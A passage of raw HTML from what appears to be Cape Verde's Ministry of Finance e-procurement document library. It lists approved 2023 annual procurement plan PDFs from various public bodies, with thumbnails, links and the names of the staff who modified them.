		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+AQUISI%C3%87%C3%95ES_INIDA_2023.pdf/8d4bf9b5-65c0-11e8-0582-718bec418026?version=1.0&amp;t=1675682151409&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Lurdes Mendes Silva, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3287088?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PLANO ANUAL AQUISIÇÕES_INIDA_2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PLANO ANUAL DE AQUISIÇÕES - PAA 2023_ INPS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3273233" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+DE+AQUISI%C3%87%C3%95ES+-+PAA+2023_+INPS.pdf/d67c9be2-5979-9027-fa60-c0d08d065ef7?version=1.0&amp;t=1675701434020&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PLANO+ANUAL+DE+AQUISI%C3%87%C3%95ES+-+PAA+2023_+INPS.pdf/d67c9be2-5979-9027-fa60-c0d08d065ef7?version=1.0&amp;t=1675701434020&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Ben-Hur Evandro Pires Ferreira de Jesus Andra, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3273233?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PLANO ANUAL DE AQUISIÇÕES - PAA 2023_ INPS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="EMEP_Plano Anual de Aquisição 2023" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3273188" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/EMEP_Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf/e29f26ef-2898-198b-b86e-7253b21ac6a0?version=1.0&amp;t=1675701434500&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/EMEP_Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf/e29f26ef-2898-198b-b86e-7253b21ac6a0?version=1.0&amp;t=1675701434500&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Emep, Sa - Empresa De Mobilidade E Estacionamento Da Praia, Sa lima, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3273188?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > EMEP_Plano Anual de Aquisição 2023 </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA-IFH 2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3270658" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA-IFH+2023.pdf/b0561bec-9209-34b8-4d33-fdfa8c5762f0?version=1.0&amp;t=1675701434833&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA-IFH+2023.pdf/b0561bec-9209-34b8-4d33-fdfa8c5762f0?version=1.0&amp;t=1675701434833&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Elsa Moreno, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3270658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA-IFH 2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA - MAI- 2023" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3218971" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA+-+MAI-+2023.pdf/7b3b2f58-4b20-73fc-2b52-c4088261449f?version=1.0&amp;t=1675701435099&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA+-+MAI-+2023.pdf/7b3b2f58-4b20-73fc-2b52-c4088261449f?version=1.0&amp;t=1675701435099&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Crisolita Moreira, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3218971?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA - MAI- 2023 </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA - CHEFIA DO GOVERNO - 2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3015700" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA+-+CHEFIA+DO+GOVERNO+-+2023.pdf/a175f890-c25e-36b5-5f05-c35bbb87ce35?version=1.0&amp;t=1675701638323&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA+-+CHEFIA+DO+GOVERNO+-+2023.pdf/a175f890-c25e-36b5-5f05-c35bbb87ce35?version=1.0&amp;t=1675701638323&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Samira Ramos de Pina, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3015700?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA - CHEFIA DO GOVERNO - 2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisição 2023.pdf FICASE" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3289841" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf+FICASE.pdf/c7b8e83f-4bfb-010e-1307-7f8557ae0aae?version=1.0&amp;t=1675776432479&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2023.pdf+FICASE.pdf/c7b8e83f-4bfb-010e-1307-7f8557ae0aae?version=1.0&amp;t=1675776432479&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Carlos Cesar Teixeira Alves, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3289841?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual de Aquisição 2023.pdf FICASE </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA - 2023 - MINISTÉRIO DAS COMUNIDADES" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3295261" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA+-+2023+-+MINIST%C3%89RIO+DAS+COMUNIDADES.pdf/08ea8145-5a18-21d2-916a-683866fcb000?version=1.0&amp;t=1675948235031&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA+-+2023+-+MINIST%C3%89RIO+DAS+COMUNIDADES.pdf/08ea8145-5a18-21d2-916a-683866fcb000?version=1.0&amp;t=1675948235031&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edna Pinto, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3295261?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > PAA - 2023 - MINISTÉRIO DAS COMUNIDADES </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual Aquisições BCV 2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3331980" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+Aquisi%C3%A7%C3%B5es++BCV++2023.pdf/35dae86a-b13f-cea1-d205-c5e8ffc3acea?version=1.0&amp;t=1677166090189&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+Aquisi%C3%A7%C3%B5es++BCV++2023.pdf/35dae86a-b13f-cea1-d205-c5e8ffc3acea?version=1.0&amp;t=1677166090189&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Karline Silva, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3331980?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual Aquisições BCV 2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual Aquisições ARES 2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3453607" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+Aquisi%C3%A7%C3%B5es++ARES+2023.pdf/8a5a8771-1526-a4ef-bebb-126427af030c?version=1.0&amp;t=1681126886351&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+Aquisi%C3%A7%C3%B5es++ARES+2023.pdf/8a5a8771-1526-a4ef-bebb-126427af030c?version=1.0&amp;t=1681126886351&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Karline Silva, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3453607?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20" > Plano Anual Aquisições ARES 2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PAA-MAA_Visado.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3458895" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/3258830/PAA-MAA_Visado.pdf/9b843b4b-60c1-6b1a-36b9-a5ca4ec3b9a9?version=1.0&amp;t=1681301594438&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/3258830/PAA-MAA_Visado.pdf/9b843b4b-60c1-6b1a-36b9-a5ca4ec3b9a9?version=1.0&amp;t=1681301594438&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Elisangela Vieira, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3458895?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3D